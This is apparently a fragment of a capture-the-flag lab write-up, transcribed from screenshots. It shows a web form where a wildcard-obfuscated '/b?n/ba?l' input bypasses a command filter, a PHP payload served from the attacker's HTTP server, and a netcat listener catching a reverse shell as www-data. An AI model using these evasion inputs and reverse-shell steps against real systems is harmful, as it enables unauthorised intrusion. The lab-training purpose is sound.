 10.10.95.51/secret/
Google
Bypass Linux Restrictions
10.10.95.51/secret/
150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
/shellencod.php | /b?n/ba?l Execute
/var/www/html/secret images index.php
❯ ls
shellencod.php
❯ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.95.51 - - [18/Nov/2023 20:25:59] "GET /shellencod.php HTTP/1.1" 200 -
10.10.95.51 - - [18/Nov/2023 20:28:31] "GET /shellencod.php HTTP/1.1" 200 -
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.8.203.6] from (UNKNOWN) [10.10.95.51] 50888
bash: cannot set terminal process group (1063): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/secret$